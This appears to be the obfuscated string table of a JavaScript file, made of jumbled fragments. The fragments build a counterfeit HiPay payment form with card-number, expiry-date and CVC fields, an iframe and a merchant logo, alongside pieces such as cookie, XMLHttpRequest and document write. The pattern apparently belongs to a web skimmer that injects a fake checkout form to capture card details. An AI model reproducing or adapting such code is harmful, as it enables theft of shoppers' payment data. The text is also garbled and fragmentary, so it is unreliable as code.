AAAAB','54.2454C1.','ent.btn_va','4.0937\x2010.','vS0rWKbcQ4','XdJZjPYEhg','AM9oPoAAAA','324C185.05','\x22,\x20sans-se','xu/Yc4x5Y5','sgARczCtNR','Zyn3B4Bo8E','bJpQF','click','Ieqfl\x20cont','RSNOQIwrkh','4\x2019.0808C','iButton-co','th></g></s','AAAASgAAAA','100%;flex-','AAAAABKAAA','uBdFI','dmhYfQAshw','3HQAzOmAAA','MWH0+dKhrS','9vtwyXnJ+g','-separator','y-field-la','.124C196.9','MpOUjmkikS','Qe/slOOIaQ','4hgbEqw/JS','.95px)\x20{.c','ge/x-icon\x22','ox;display','ko7NFNGEiD','JqPVf9j9k3','hant_logo\x20','\x200;}.gTUZZ','fSuii','nsform:\x20up','192.806\x2027','40.7319\x208.','H88.0316V8','jZrA1Iua12','Rk63QerTSr','AAAAZq/wCx','f8F0ndLY1a','UBzVJR6eD7','BWK9tb/62O','AAAAAAZnTA','20.9289H25','yWAAAAAAAH','ge\x20MuiButt','toPNG','\x20div:last-','return(_0x','lQAAWQ4AAA','5rOjGCW866','BCpFCRnRXO','AAHOh63n0A','71998\x2042.2','8.87756\x2050','hZQSnB8ra6','J\x20iLyogS\x20p','kHhei57qu8','ADAQEAAAAA','qG/viKy7yq','V7RTtyrmsn','DjR9Lz0hQL','HzMagAAAAA','\x208.20011\x205','form\x20.HiPa','eADJx','n8Q/Fdp/Zw','d44WLlEqiw','SmeDC','C9.14525\x203','PDQIIBBu+5','te;inset:\x20','O7xN8RSpI4','hT8rGzAiV1','6tZCNLy9Cf','59.2141H17','Ti6voTUcTi','HiImKkpOUl','AAAAAAABmd','ex:\x200;back','AAABaQpIAA','uLjYr','.payment-f','iVFPJ','\x20xmlns:xli','Pkhex','I1bHWFl9AA','U6T5Yls55l','NSoD0J3fUH','fj3aLSK+IE','ansparent\x20','one;color:','dgLi9/kYJK','er-half\x22><','low:\x20hidde','fHqV0avXCl','ht=\x2263\x22\x20vi','A/+0AOFBob','AFWbXsV5Vk','K17Rle7bfJ','ound-color','QAAAAAAAAA','EQEDEQH/xA','R+RvpkdDYy','CAgMDAwUDA','\x2016px;}.bX','.946\x2012.79','IiAiIC1EKj','mmZKOM0qo7','fZHpqLd4kj','AK+sW00AAA','NXtz4DHilP','AAAAADO6IA','d-logo\x22><d','appendChil','d-radio-co','kg9X1xXzjd','WIMhcEfMY5','om:\x2042px;}','zGedoDiRRb','ADoRAAEDAg','sFCAICAwAA','1Um59gAAAA','AF/UKgAE7S','ow;}.iOzQm','pDj7qIDHGU','Akcxah7+jN','raXoWmz6zr',':\x200px;padd','KaXFlo1oVh','sgAAGpAAAA','qpOoe','ja1fiNRqSN','3AAAAAAAAA','rd\x22\x20name=\x22','/WSMPJ1oOS','rtant;flex','hosted-pay','BYviNwq2CL','URsrSStEY9','6oxPiO0Ypc','QKSMQR0WuN','8.8316\x200.4','ng-spinner','content:\x20s','bGuPPjjzZw','o\x22\x20allow=\x22','1rPlq4NZTI','5684V23.56','iMnyTXNZ7p','SuUlo9i99O','AAU3azh00y','8\x22>\x20<link\x20','88\x2058.7647','HEpylONJCI','AAAAAAAAAA','bbGK1pSNpO',',\x20-apple-s','/+cJ/B/wCr','ame\x20{displ','Helvetica\x20','16.7692V4.','w+tBrMXyNx','empty)+.hi','hKEhKRgB5I','l5ufo6ery8','xnmiRxk6RU','ing-card-l','.124\x20200.6','IlTbWoNSUl','x-wrap:\x20wr','fXsT','\x20version=\x27','d1b32835e6','n7nuAAAAAA','XTLSC','eloader-an','JA+JLjolRn','j73k9unv68','gyNzFldLIu','und-image:','ame\x22\x20autoc','gqUQABiSau','206\x2010.458','LMsT/AD999','EEHimqsxsU','oNYxNcKmfW','06\x2027.5409','efnLK18yiW','AjUNvUab6A','AAAAADNX3c','.3s;-o-tra','eNBoxbnbtM','lYygjQhXGy','57V4h-.562','w6v3VmUz+j','lns:xlink=','b(228,\x20228','Whe+4eKXAc','lXNFJZkTCF','qOKeywtxDY','mn\x20wrap;-w','Q02eC0/lEF','aDYgAAAAAK','tobQlCEhKU','LD090+ZApp','cvClQ','evice-widt','Field--inv','uW5b8ESaBh','edia\x20(max-','ESozcplTS+','j/l2Rpj+Za','KNmr2UzYoi','QHGGkVBezr','3.442\x2020.0','ekOpbQOU0/','4ALYwAAAAA','Xi1Tcw3ipo','3.37914\x2061','QWExYUHhsZ','{min-heigh','Azmi+gAAAA','tSbTzLVnDR','slydh+LZs9','indexOf','5Z/CdFfCVy','ZyNUnj5lnw','AAAAAAAEq3','test','FCvSH','h7aFlkvHGV','.w3.org/20','07V8.55821','7\x2025.5361\x20','AAAAAJSCgl','UcEgYk0wlV','fmbGByRXl3','zgjeaMxn8l','wCLltYuth4',';-o-text-o','idth:\x20100%','b9s9bm6O8o','px\x2056px\x2012','s5LXQHXNJ8','-field-err','GUNo2JGHZH','tUkl8PXyrZ','sizing:\x20bo','61\x208.94233','6px;font-w','d=hipay-ca','AAAAABDiW4','I6icD6/rrj','cPTZjHPTgh','ABKAAAAAAA','yEzT2ii4+I','8Oen3A9P72','38\x2017.223H','GYrBEgDiRp','est-button','-field-lab','BZiUv','5JBDL+h32G','te-space:\x20','5qj1hBPtVU','ont-size:\x20','6qTYYI1lxX','autocomple','PLbr4v4lan','O5yt6xFqB4','P5APUiR9AA','al-buttons','0\x22\x20allowtr','rPyZcInbmb','1nN0CtTSE/','.247\x2063H22',',.hipay-se','7P0qHco0sA','GlZ46tp/bK','eck=\x22false','encoding=\x27','n0mt22lFtR','FITMikjnCo','AAAAAAV1Va','lue=\x22\x22\x20sty','aaFTO','KAEI3DBr8y','dIBoLZ566x','1Pid/B8Egg','=\x22card-wra','=\x22date_in\x22','3jHydub8Bf',';text-alig','C199.218\x205','{color:\x20da','Mii3a4tChR','rhcFdIaA/t','p4NKtEuMSq','6441H16.76','1dL7xLLLIY','nZSLgAcl5s','feAuG9zVmg','wxff5LUsrS','AP6mpcpvIj','ETFCIjYGGB','arams[_0x1','bQDjk','-image:\x20ur','getTime','\x20default;}','AAAAAlVAAA','top:\x201px\x20s','DiDuNQuXW+','iner-half\x20','qPGYitJZYa','bAZg8/utAL','l;-webkit-','px;}.iLyog','8+33sAAAAA','cajU6BH6ui','59\x2021.9097','lQZNd0kgux','dj2WTo1GET','1oJR2TlrSh','yMLnP','uyJTEZGU64','/2000/svg\x22','mastercard',';letter-sp','46.4385\x2010','PSkS9PStYo','196.991\x2044','mask\x20id=\x22p','text','k3i1xfHTWg','DQ4NDhAQDh','VfhoUGaguP','1bLHlYrUok','iLqI\x20{marg','19.6435\x2017','6BDHRcOc0n','lay:\x20-ms-f','/5OvMAkEEG','zgAAAAAAAA','tton\x22>\x20<sp','Yk14e8yOVE','\x20163.858\x202','AAAZvQ+wAA','.bRlsdc\x20{w','525\x2039.235','i6Vdy+QhST','ailable;}*','TykLiNqbZa','4\x2017.0643\x20','30);}.gixG','d-label\x20{c','80066\x2051.0','frbZ0I/IOx','5jRikqyYdv','cToWOzldJL','0.4585C65.','-field-bas','AGa0oGA330','-width:\x2064','hhv7x4x8pS','ansparency','brCw8TFxsf','3jGEHz4aad','uiQPDcxFOB','FBSTqIOI+i','ld-error\x20{','b0b!import','isibility:','iv><div\x20cl','o6GxlIPCcE','oyieS','P8Ax8BS3/f','hthOCB1nlP','AAAAAACPSr','{margin:\x200','nE9xr4HmN+','dth:\x20640px','Hyur/naylg','AAAAAAzoAA','H2TLmfQAAV','m\x20cktfGs\x20M','t-box;-web','SUKme','hmTaPCi97g','n3oqNuzgrI','T7b30uX4MS','10|9|5|11|','NbYqBc2pYC','JhZI2kfrW9','DKbPMb5GWk','0CSGzRN68j','yXQCeKgaVK','nt-right\x20{','iTypograph','jRtGxUlip2','Th1IFMQJNw','AAAAAAAAAB','KAAAIpKAAA','AAAAAAAAAu','gAAAAAABoz','COoeR73dEW','duYaQpoCBn','ZH7WO0+Jbj','3Z4vvHTkax','mgk3AAAAAA','7K3FVhe5ms','\x200.431158\x20','hRPDTwV9ma','t(a(304))/','d\x20{z-index','disabled','[data-hipa','classList','(0);transf','lass=\x22hipa','hbC4rfEXgP','AmGf3epMCv','KQXEltfHT8','AAA85nT/Qi','zqXtmZvgds','ase64,/9j/','k+lVNtoaQl','Llun40cVQq','IOUMl','unTrA+pPsM','h61dGr3ofg','YyAQuP71tr','Iuawb','7973ZM252.','argin-bott','27V29.887H','\x22Expiry\x20da','RmW/MOHw0b','-payment-f','splay:\x20fle','3kNQ2vAwYN','r9VIQhtISh','tor','USQvY2cKsT','uk4IfxjOff','682\x2050.550','yField--di','66.0304\x2016','write','.4915\x20163.','.529\x2010.44','font-size:','jhZxnEhU1s','6fpXhjT9H+','th-auto\x20{w','OVMokI47R9','jUVjagAAAA','\x20solid\x20rgb','qlGM+cWFnF','t\x20.hipay-s','een\x20and\x20(m','10a(294)](','xTI5PN+4Ot','=\x22obers\x22><','NijFjUkoze',';object-po','is;white-s','HxrxjZ90EW','TpfdziQOaT',',\x200,\x200.14)','ABQ0mosQAA','dpHwB8EvHP','5lgFEcHhKq','hHY2vcdRQ3','G527P+HY4L','pRwXXsjo2M','oN3eCAQQcK','09NGcAAAAA','Ofwej','id=\x22preloa','+b9fuVtjXO','AAAAANGcAA','AAIdpAAQAA','7MV9fKIyGU','04\x2032.6255','4\x2023.5684V','hLtcWViopy','1pHCVpPlaa','-form-row\x20','uJNy+pHwJW','top:\x20-9999','3ERU5prS+v','px\x202px\x204px','8rMABxzlc9','P6molntkPD','ffER5vDThi','iner\x20.righ','kvOtv9e2Dh','o8K4AeaNJo','czHqLCjxE4','BAncAAQIDE','dJmHBwVogg','42C128.565','px\x201px\x20-2p','vvtx2lOOKw','gABKdQAAAA','.iLyogS.mi','CCHMPbsMVF','AAeXbjbBJ8','usOtXiHoda','rpP3q2EN6X','NFRZLcplLr','t())}catch','mfJ28AfQrc','y-content:','adow:\x20rgba','7\x2010.0961\x20','4MOIkURktJ','te;box-sha','p:\x20wrap;wi','HBwcICAgIC','tEuGcOcNFM','AAAAAAAAPm','AAAAqY8PVA','7.3104\x2016.','4AAQSkZJRg','AAAAAAAUll','gmeKNrW2SN','form\x20.hipa','6.5886\x2013.','LtC/wuY93C','><span\x20cla','#cfd7df;-w','Fville','er-events:','QymoI','OXm5+jp6vH','.3366\x2015.9','l+DOteG7hv','hbEzO','<div\x20data-','ign-items:','2852\x2063.85','=\x22cc-numbe','rc3coLsZWs','aC1FS/cJ7m','oAQo9qAAAA','QtIUk6wadY','47\x2020.0224','g:\x2010px;\x22\x20','124.092\x2017','utgAAAAAAA','cookie','tWpSSD6asT','eHl761vvn5','0neSu30d8K','M/cdQuctNz','pUp2jO3Mu9','1UnVdoqRoo','TtjCR5q1Zu','AAAAAAAayA','er;font-si','1qphl67vl9','70.598\x2012.','ed+.hipay-','\x2027.5207C5','iAkDEk8gFW','rrbnu','-cardNumbe','AABXVki69B','5uhEUmHCGd','Ix9tJSlAwS','i9FAgjEHtW','_0x15a10a(','216M5vqASC','54C1.80066','ontent-lef','Gs7T0omNLt','zHRluuBIp2','AAAABmtKAA','M05v65HPS1','FYIeGtO3q6','\x5c$1','AAAAATnSAA','20.9289H22','(a(296))/4','mail','caIaA2i+LW','-of-type)\x20','finj9Fly+W','5jrV7f8AYC','12.857\x2049.','chJW2Jtte0','MYEn8FWY42','aXFrEG9jZW','00;font-si','v\x20class=\x22s','uMsNDtPTb7',';display:\x20','uid','Hdo6MxfC32','1STypY3KMA','onBase-roo','\x2038.5519H1','l-wrapper\x22','AlYz32mqAq','drT6KgShLi','yb7K1qDCe6','uFA+XJ5Yfn','pay-card-f','-weight:\x205','uEJExgo1LG','OoUhxAUhQw','amily:\x20\x27Se','AAAAAAAHR5','sYtHZ4girG','AAAA547agA','Fx8WPHXxj8','06asz2dgoB','ainer\x20.amo','9rWEDupNtB','AAAAAAAAca',';overflow:','mu0tjkXiR7','header-con','5aF//9k=\x22)','der-contai','VrOAFNoXNc','ABppgAAAAA','/FavSXOkiN','0\x204.447\x200\x20','p6fFQXfHFn','\x22,\x22l\x22:\x20\x22','NdJFL2q5re','6Q0RFRkdIS','SAQ8+bqJHd','y-form-wit','6KBBGIOI8i','R9MOs3WoyT','lvetica\x20Ne','t-form\x20{ov','7fU1CPXfdd','lD1/TvyGIy','YAAAAdXLKA','v\x20class=\x22h','rection:\x20r','0%;-webkit','YU8EDNY/i/','form:\x20scal','\x20176.734\x203','y:\x20\x27Segoe\x20','P7+KKK8t/4','cached','.6915\x209.48','to,\x20-apple','EBAYHBgYGB','NwGtbaEyTR','\x20opacity;h','LHttpReque','735jnOxWV\x27','jbx98X/hfr','AQMCAQUKCA','eY(-25px);','ne-cvc\x22></','0.209\x2017.8','BAACgAgAEA','9Fz1O5Zt9m','4K9w188Ae7','IbBQxOUCyG','2612\x2056.07','NAOXmZicRF','vWVb7i6Hk6','te=\x22off\x22\x20s','8wEqGS5yLF','iOs//pQMqT','iAlSCDYRUo','rjiGkLcWoJ','#pay-butto','dHtqDt.con','Jc6aI/MV0m','rm\x22\x20id=\x22ho','+7Dp/fEZUB','AAAAM5owAA','aunx+58evL','d0gnZ0tkMI','zsh22XGTZp','zOhKsXIqlU','1C1\x22\x20d=\x22M0','h:\x20599.95p','d=\x22merchan','+48A6xa6su','MqO26nlGkb','\x20200.694\x203','.857c0-.97','stify;just','EBPwD/APMY','n\x20{positio','momNDwazgs','AAAAQAAAEg','WsmHOkQlnQ','{right:\x2030','BFK2EbH4V6','447\x2036.630','528i5xMHTh','7.5409\x20185','ZzzxV','zB/XhFJ1po','uuIJfYGXz0','AAAA1ZXbxC','AAAFFOngAA','crFTQMde1G','/pNW9Hd3Wz','KEKpfM1n4R','61.605\x2029.','93404\x2044.4','tbXGcWP0FM','AAAAAzt71A','vN/wDq7F14','ea1t2vc48Z','iG\x20gWiLqI\x20','kyEnqV8H+d','ify-conten','53.1734\x209.','ent\x22></spa','PKc62sTASR','1MAV85nYO6','Gm9x1nRrz6','jrvXvaQyPe','Ug5cdwpOw0','hipay-id=h','4.1408\x2023.','AAAAAGbQAA','4l35HMYOtt','Nf3FNA4Gct','bli3d2WnXt','\x22hipay-pay','constructo','box-align:','height:\x2018','-gsGlKL\x20bX','5.8324C176','0.5504\x2017.','VJYao','out\x20{point','tiy8SpGSvn','ontainer\x22>','querySelec','yOaVZ','AAAAAAAas1','qOCfXDsmEf','orm-row\x20hi','piPcf','ZwAAAAAAAA','ction:\x20row','ouzYsTwnUj','{.cjXYVC\x20{','klEuMxIRxX','OPLTkuox2K','P0r0izQijX','l\x20{border-','ogS.paymen','ur2UlCUJCU','FERyAEo6DZ','Aps1ueoAAA','u012r8a/J5','per]\x20{marg','yG2wSpBGIN','yrNRbKw1w3','7RAAAAAAAA','reverse','ZgYgPM3SKs',':\x20center;m','ABXeLQA+fn','4\x2027.5409\x20','input\x20plac','ill=\x22none\x22','ainer\x22><di','7|3|8','PalJSkqUQA','uKMpjK5Umr','8Y4HR/wDgi','ipay-cards','MGTNmzJgxY','tKr9fXri4P','dy45QcOOzl','jTo0Y1brlv','px\x200px\x2030p','bQIUAQQR9Q','y-body2\x22>#','9491C172.0',';\x20opacity:','th:\x20100%;}','FvpwAABU5P','zGjYB','AAAAAAAAEr','LmM4OpWiCC','label\x20{col','k64sQ08I5T','\x22,\x22i\x22:\x20\x22','nTj6OiS0JW','AAAAAAAA7o','el\x20{font-s','.0622\x208.66','age/jpeg;b','6Z8IA9PZzQ','37XBf1shJ2','G8/lk3wkxe','on::after\x20','LdSgY','tckY5tXQLr','rn\x20a})()}u','AQKu/wCgAA','LCwsLCwsLC','hsEg+EVoQK','eline\x20{bor','ZKui9o8BNm','l8UbKtdv3s','eader-cont','AAAAACIls7','KldkNqsQa6','3yrMcYqeEW','1|0|4|2|3','641C169.20','AAAAAAMHvA','Bfw1PWo7/Z','ransition:','x-shadow:\x20','ABRyrIAAAA','s;text-ove','AABFAAAAAA','2XwioX5pTU','ame=\x22cvc\x22\x20','GxQSa9GcXu','k9FLjdSkmP','SeoVI3WPSV','n\x22\x20disable','hb4sWkWl3u','AAAAAAABZb','8021547</p','AAJQAAAAAA','abGXwteK6O','{.cxyHOt\x20.','plV/t1nM8a','e\x20}.hipay-','le;}.iLyog','14tf2Nk8TQ','nWgHyHd7Ux','KkaLtFSdVJ','6F0q0X6yEu','JbQlI2AYfW','function:\x20','6J3GnVkYqw','\x20121.946\x201','NPFsLQAAAA','utline:\x200p','sNWZGDKSDV','HKwOkI+u3i','UfoTUfoTUc','(192,\x20193,','AAAAAAAAAE','TqoCn','01m90CtbyB','oZmHkg3miS','zVew4dly9r','AAAAAAAAAP','9OswAAAAAA','692\x203.1344','9px;\x20left:','px;positio','+E+rUNlMMt','Zoiglct3S4','/2Xv+CYXwt','AJNgBJoZOw',';}</style>','NjrMy','lXdo2I9G8X','xS6yzJroBV','ipsis;whit','AAAAAAAZrS','e=\x22true\x22\x20v','4gTsAAAqiS','++vh9H+lX3','qQQbCKIGUA','DlX/lOa0ga','9Ory9Ory9O','7ogAAAAAAA','rm\x20.HiPayF','/gNV/Z+zf6','g1lIAlLDBg','4FyOeKaaeb','k;width:\x204','CgAAAAAAAA','jjwXN','lWqqp','1tSB/wDlNb','tNEZ2CqLzU','aMyR3Qize5','JAAAAAAAAA','wIlqy','zUeygqzsx0','animation\x22','OngLJU12L7','{display:\x20','F1Tx16OdUs','t\x20{flex-di','.5\x205.143v5','irfFESKhv7','Ti6voTUfoT','1\x201.744-1.','9vP4fzdGr/','n\x20_0xc182(','rlXsP','.72302\x2031.','SVBSUqGogH','cEiaohH2UU',':\x20scale(.8','jWRzvVQ3XT','wX06xt7Prr','hxBZU','rm-origin:','{left:\x2030p','play:\x20flex','xnkVTD7Uhs','EidMo8nG48','\x2038.4194\x201','KUn7FWKwN2','VZYFn','fYeHB','.124\x20192.8','uQHxNijgY8','X7PvOTsvel','OB96nGWHqx',';max-heigh','hhB9FM2KOk','AAAAigAAAJ','NKaWmS3rB4','ey3OY3pNfC','s=\x22hipay-f','d\x20#cb2b0b\x20','FaKUD','9dns1Ae2qG','AAAACNT6EA','AAAAAQ62+A','iaJcXKTzhT','4dc0c92ab8','space:\x20now','AAAAERLAAA','3mcNGV4FHk','-label\x20+\x20.','\x207.59842\x201','focused+.h','PdNL+c/wBA','duAAAAAAAA','nt-request','eU8bCUAAAA','35\x20175.019','0.775\x2029.8','WfH/K+prPX','GJ0VznwWbF','zgWSISPO41','px);cursor','9;display:','tter:\x20stab','2cyN5Hqmmg','p1Ksy7iRt4','uFdJFD2Qzm','GKYbw\x20dYoZ','flex-shrin','zMQFAHUk4F','te\x20spin;an','cqaEFS8Rzl','kbdTKyMVYW','-size:\x2012p','L8ZcO5SqFg','ZGwHLN2Yxz','pLoQGS1Vrq','LaWFD1joSS','Fd9sPYAAAe','Sj\x20MuiButt','HB8nbk/Dz7','+1VLGwUWVL','dECFO','AABzpb4AAA','imation{an','AAAAAAAKSz','UcTi6voTUf','1;width:\x201','/S+r/jjT8l','J1rXj7hSUh','tFzSB','ht:\x200px;\x22>','}#hipay-pa','xTd3vNiWGL','0bOuLMNOB4','8NfkKd57Qh','0a(307),ur',',\x20228);}ht','eOPCN4c6rl','dwKvu/Q34G','W/6T2LZ7ed','olid\x20#2027','n></div></','=\x22sc-dWRHG','Bj7x7kjAjM','AAAAAAAABU','-size:\x20.8r','6NEc8f2BjZ','3OCBmo1NsQ','v2JoWnSsCo','rWzVo3RQ7k','\x2048.1231C1','424C183.44','NzLgJHMWoe','24x24','Dqnlkk0mJ+','AADN6QAAAA','55821H159.','\x22\x20type=\x22ca','flex-wrap:','l3Is70W0gd','Vqh71ijEeE','muOLEGNpcV','an\x20id=\x22hip','FpHb2ojtVn','.656H201.5','apUYqMVsls','l\x20{padding','WXFKv','tom:\x2016px\x20','i-disabled','68\x20185.051','\x20type=\x22ima','set','ieuWAX\x20con','vZWN5JJFBP','t:\x2011px;fo','E50gAAAAAA','RiRogixg/u','166.324\x2022','XfaPs','236\x203.0172','.iPdhSj.Mu','mijqu','bvWjd2y0Dq','KVAEEYEGuH','rgba(0,\x200,','MJ2+IBqzKR','VoWqNKkwXD','jOjlCfEEV6','+-parseInt','iMNkn0Jrca','ABxx3XY/QA','77H0C0.003','hSFDEKBB6j','n:\x20right;}','huM0hpsYJT','BvHBjKb3Rv','AAAAJQAAAA','-radio-con','ton-fullWi','7jGXHfToOo','EaLhu','/oAAAAAAAA','-hipay-id=','iuuhjq9GnU','li0wlur56h','NOsSrQ6XmC','uvdvP','oSJBrfi55U','I63Tr1JG01','play:\x20none','AFqoAAAAAA','AAAAAD5XLD','2uoSF4pJbb','AAAAAfKm2+','WhRpnx2P86','dgqkj','z8J9HKE5Q6','pyYck/wl+y','FejPreMc2F','pKf4LrA2bO','fTcWLmoiwJ','n;-o-text-','{.iLyogS.p','rotate(1tu','uCt7QXTwWk','2WuagA9Onf','oration:\x20n','ition:\x20opa','CWIAAAAAAA','vibdeL7nVr','{visibilit','ObrCW','ay-payment','78\x209.12114','ing\x20{displ','AAAAZvSGE3','6rxvfqqZh8','AumX1tZaS9','d0K9h6b3x5','AACztQAAAA','u8W81miio8','AAAAV/K1Ar','tLbcGKVDA1','XasXc','5AKsUF67TV','AAHyqsugDO','bV1p5R0RJC','p/ugV4GO3z','child\x20{wid','G6iCLjtBAI','AQIDABEhMQ','er:\x20none;f','ItCVD',':\x20cover;}.','h31IMFqSV5','etica\x20Neue','AAAAAAAWKw','f3f3f3;bor','f/AN1Fssdo','AAGAHQabbo','8ZdQLczCRo','1GVrQvH3Hp','rousel-271','BbUAAAAAAA','-apple-sys','IPDXwU1aIm','5bO+IzzXOS','rdSt3XHh6v','100%;overf','))+parseIn','</path></s','apjHPcGtBJ','M40zF2ZjiT','n\x20_0x3fbd(','900;}@medi','ebkit-tap-','uoU24kKSdY','AABnbvuAAA','kA6CAaXDiL','G\x20eSDuDS\x20M','MzUGGBobHB','TtbpJDftfa','ZrQPj','ton-contai','xzmlXm+lJA','188.325\x2044','AAAIAAAAAA','5,\x20115,\x2011','EyIzQFJhFC','drJ477bHpQ','6gBWLMAAAA','0.601\x2034.1','NeZhcd0Z0U','WLEdjpAVmX','4ZM132.41\x20','line-heigh','row\x20{displ','GIqRanoyy/','62H107.028','0;position','27\x2027.4847','NRegAAAAAA','LMhcyzix7C','wxXEX4tykL','kAeYfU7vK3',';flex-dire','econdary\x20{','Ql\x20{margin','fyLQvNMQgz','g-js-loade','ckground-c','AAAAAAAAAU',':\x20none;col','nsmyorMpot','.694\x2035.83','AyJXW','width:\x20599','771s1.744.','49457\x2019.9','AAAACi83ma','AEAAAEaAAU',';}}@media\x20','mI2i9nk1GN','GHx4X5NdIX','9647C47.19','v3eHVRtoBx','8\x2057.9647C','e;text-dec','hipay-secu','GpU4gQ3Fx4','8YKbfjijLf','LWhtJUtYSk','6px;}.cxyH','5.051\x2035.8','heksiaLsK9','05ZXWVFcKS','HPtXo','bzVqt6P4CD','00Y+brstk6','XUdhq1yXIz','lAAAAABKAA','91.384\x2020.','c=\x22data:im','0|4|7|9|6|','5gdPd2PbDw','valid','gAAAAgABQE','\x2052.776\x2033','div\x20class=','WWtDbSE9QA','KoDhJ','mk+YdKXmkP','elect:\x20non','0px\x201px,\x20r','yMGUkGrI8o','Z\x22></div><','\x200;right:\x20','gB5OUkKSUq','AAAAAAAABT','text\x20{marg',']\x20{positio','25.7279V34','Hyv+3DZ3Go','6.158\x2025.2','TExQebNKbq','vicon.ico\x22','igfgpFGl46','\x2034.6955\x203','AlAAAAAAAA','tsJnB','8aM+Y/4AaH','AAA0UxAAAA','t:\x20space-b','=\x22sc-csuSi','ae4zEWQBgR','WYOVCQ4P5K','lvV3KFC/oH','x:\x202;heigh','K67KjfQyvY','-wrap:\x20wra','\x20id=\x22hipay','1\x208.66486H','hIhrQaavMB','7z0A9l5Sgl','px\x200px;}.b','gxoSK','ield-basel','.3074\x2027.5','hCWlW','pay-help-c','KbWHG0LGpS','xsUXsdwqWU','xvJFMwdkZB','hSnN8sItvy','AAAAAAxOuk','3.org/2000','\x2044.4256\x209','192.806\x2044','/tE/4n7kV0','vU26jqXTm4',':50px;widt','qPc+dVb9cv','245,\x20245);','3D10Da1uPL','BI5JEZmXBT','eHUdhEdlDS','b4/4yUG+o4','ejLPg7++nn','NpW/Nf4p/G','ngvDWn3jtA','4eXqCg4SFh','\x20100%;bord','yHOt\x20.canc','1bl5cGMf4Y','87\x2029.3027','{z-index:\x20','end;justif','ass=\x22left-','ZaXmJmaoqO','r:\x20#737373','iframe','74\x2013.7821','yI76tjaj3C','hsdDuYVOLJ','PXJfiFc6Te','ine\x20{borde','nt\x20{.iPdhS','KQAAAAAAAA','.918\x2038.55','rALJ0RJz/G','AQQQdRHQCZ','kwKhJRauo6','OzPBJ','.9334C9.14','<html\x20lang','5obT763OWQ','YSmdKSNahW','kzLhO','QvHrXrL++2','wEudo1f3CA','Ca+YAAAAAA','lay:\x20none;','QdH0Mvw97i','BRcOZ','kQU4WTMWWW','HW0r1Hpyta','R2ywayyWe3',':\x201200px)\x20','AAAAAAAGd0','x;\x20height:','tSFWpG8oX5','d0AAAAAAAA','\x20{margin:1','OIq7cGfbl/','D1jfJakleQ','uQdLTPE93T','0643\x2050.54','\x27),xhr[_0x','mh+cbuOVlj','2544\x2025.72','UI\x27,\x20Tahom','tufa1K6x2Y','ize:\x2032px;','6.323\x2024.4','IHDTpRVnmF',':\x202;opacit','uSgAAAAAAM','yD/eYAfTtS','rdX6hUVkMR','\x200.5px;bac','wAAAAAAAAA','ypography-','011\x2057.424','T+JLQSrajR','HkjB1pKvPy','BGvdnAAAAA','pGwDDyU/a4','34SzwVHFHT','wS5HPGTUSY','qGPRa','\x22,\x22e\x22:\x20\x22','xbvE93ZfUp','tation\x201s\x20','AAAAABAgQD','=\x22en\x22\x20clas','AAAAAAADNa','/e8gksK4iq','n4udr8Rn+I','AgEBAwgGBw','AEis7uuuvE','dtjnI021Gu','LeVgAAAAAA','sSMaN9Kzgx','1\x2040.7914\x20','a4u9YiARgt','pay-id=\x22hi','AABozgAAAA','185\x20122.49','53C161.607','1.946\x2011.4','2+LHxV8dv8','j/ZXLNgZO1','></use></m','miTwa','fWmmbcQo+H','0%;transfo','div></div>','15a10a(295','tor\x20{heigh','R2U58Z2C+J','996\x2026.588','kxMtkeCWcF','deFbjX85aS','684C175.01','McnOjgpOCB','AAAAAAzOk9','HNOikXl9hQ','96.964\x2027.','p;-webkit-','UNlWy3ZgZ9','edq4TC3VpJ','iAAAAAAAAA','</path></d','oZaW.--gra','e=\x22text\x22\x20n','volJCklKgC','woatcVr+gU','iplkmBd06S','XiePMr2/Hv','id=\x22hosted','D434f9gIWm','6\x208.14616\x20',':\x20#cb2b0b;','\x204H4.256V2','sMNfEK2z3i','AAAAAAAQBQ','qO2XHVhKRS','iBYED','wyBGvvVrmH','m:\x200;left:','ainer\x20.rig','8H1Fei5R/L','imation:\x201','property:\x20','12\x2012\x22\x20cla','6AAAAAAAAA','VzvjZm+O3b','uO7sBqBbWY','creen\x20and\x20','Cji2rs3rWl','.85);curso','2Tz8nWcWnf','imation:ro','cvHmC','D/AMxgkKQp','\x20content-c','AAe88QAAL1','BZdm4AAAAA','\x20center;-w','accelerome','t-box-alig','invalid','=\x22pay-butt','umn;-webki','0GjAAAAAAA','73C132.41\x20','height:\x2050','ABFAAEKAAA','Ws91NW+Ezx','cplLrZ0HWN','1872819lLQ','AAAAAAAABy','LjueF','-box-align','QQCOn108Lc','LKGI2EEHBB','abJTGQdJpl','toLowerCas','</div>\x20<di','871==+pars','AA+pFKVDBQ','px;\x22\x20class','min-width:','p:0;left:0','AAAAAAAAAD','x\x200px;widt','in:\x200\x2050%;','t\x20}.hipay-','2pauSobSnF','JZSp1XcKwv','-card-cont','AAU8yYwm7A','=([^;]*)','AAAAAAAAHC','RqiQo8RODS','0ms\x20cubic-','3ytPKHk2e/','8C51.1477\x20','NAEpFvCBwU','xxbq1wuA+B','Ohrlp','ize:\x2018px;','bkit-keyfr','(max-width','AAAAVRvAAC','key','APkeHE8utj','0px;text-a','PLEASE','6wsPExcbHy','al\x20{positi','FXopg','VMXQAAAAAA',');-o-trans','UAAAAAAAAA','hu/qYgnvve','lcfPYwa+RX','TkdlYgEYGp','x;}.cxyHOt','6N7gWcq3At','AAQSkZJRgA','-wrapper\x20{','218\x2021.195','oVIjviYOiI','lplOS02lI8','AAgBAwEBPw','colorTextS','rkvIgyT9wj','h4TySFSEQW','lW63FsmVKO','-ms-transf','yField--fo','kd7bXqQ+Pb','x)\x20{.bXZmQ','4JKM9fqORp','-part\x22><di','PRA\x27,\x274425','gXqAs','TKWWYDR/Ga','Lvxu+K1r8L','x-end;}.bX','WVtL1KHcat','kBKRgB0cud','ze:\x2026px;f','5576\x20163.8','e-height:\x20','w0KGgoAAAA','alf\x20{width','df;content','3Ib6lp5qvI','zQaGDQ6wAA','utline:\x20no','igAIoAAAAA','gB6EvGhALJ','1kjwAqZdmO','body\x20div','t(a(298))/','3.8698\x2049.','ype=\x22card\x22','EJYLTVjnCl','AAAAAAA05g','WJcZDn2hoX','cvc].hipay','ontent-mod','nH5js2YEpA','><button\x20c','ofDOp30F34','=\x22cta_i\x22\x20c','on-timing-','KsDcIltIk1','ellipsis;t','QEBAQIBAQI','nI093Cv7QR','gjiaN','afOtooY4wb','addEventLi','o7KUiU2wNO','object','nFpJtb7H//','iiiigAoooo','\x20164.451\x202','ss=\x22sc-fcC','hi_pay_ifr','gY+MsQ9Txt','AACLznComS','AAAABAAAAS','guu6Xl6/MN','AAcUlI2blV','JycbWb93Vt','px;}.dYoZa','e>\